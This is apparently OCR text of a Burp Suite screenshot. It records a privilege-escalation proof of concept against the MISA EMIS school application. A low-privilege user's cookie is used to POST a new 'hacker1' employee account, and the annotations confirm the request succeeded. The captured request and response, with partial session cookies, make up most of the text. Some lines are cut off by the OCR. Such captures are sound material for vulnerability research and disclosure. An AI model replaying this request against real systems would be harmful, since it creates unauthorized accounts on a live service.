 Request
Pretty Raw \n Actions
1 POST /rc/StudentV3/Api/Common/SaveData HTTP/1.1
2 Host: emisapp.misa.vn
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 F
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1461
10 Origin: https://emisapp.misa.vn
11 Connection: close
12 Referer: https://emisapp.misa.vn/rc/StudentV3/Dictionary/Teacher
13 Cookie: _ga_03FVQEJXYJ=GS1.1.1625727006.8.1.1625727239.0; _ga=GA1.1.819356770
64ED3CFC033A645342077B7F23B0167B860CCF0EB0AD75C4EA8FCEB8C2FFCDAB32791160FCF23
14
15
16 {
"entityName":"Employee",
"actionConfig":{
"ActionName":"Save",
"SubSystemCode":null,
"EditMode":1
},
"data":{
"Master":{
"EntityName":"Employee",
"EntityObject":"{\"EmployeeCode\":\"hacker1\",\"EmployeeType\":1,\"Gend
00fe00ef8b\",\"AdditionalPosition\":\"\",\"OrganizationUnitID\":\"69fe7
ll,\"SalaryCoefficient\":\"\",\"FrequentRefresherCode\":null,\"Speciali
"Metadata":{
"AutoIDKey":"EmployeeCode",
"ObjectID":"TeacherProfile",
"UpdateAutoID":true
}
}
},
"refreshDataAfterSave":false
}
Cookie của user không
có quyền
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 112
4 Connection: close
5 Cache-Control: no-cache
6 Pragma: no-cache
7 Expires: -1
8 Server: Microsoft-IIS/10.0
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 X-Content-Type-Options: nosniff
12 X-Frame-Options: SAMEORIGIN
13 X-Xss-Protection: 1; mode=block
14 Content-Security-Policy: upgrade-insecure-requests
15 Date: Thu, 08 Jul 2021 07:12:05 GMT
16 X-Kong-Upstream-Latency: 83
17 X-Kong-Proxy-Latency: 1
18 Via: kong/1.4.0
19 Strict-Transport-Security: max-age=16070400; includeSubDomains
20
21 {
"Status":1,
"Success":true,
"Data":"{\"Key\":\"EmployeeID\",\"Value\":\"c7936569-ee44-4b06-aaf4-ad12a75
}
Tạo tài khoản User thành công
Search...
0 matches
INSPECTOR
Done
673 bytes | 91 millis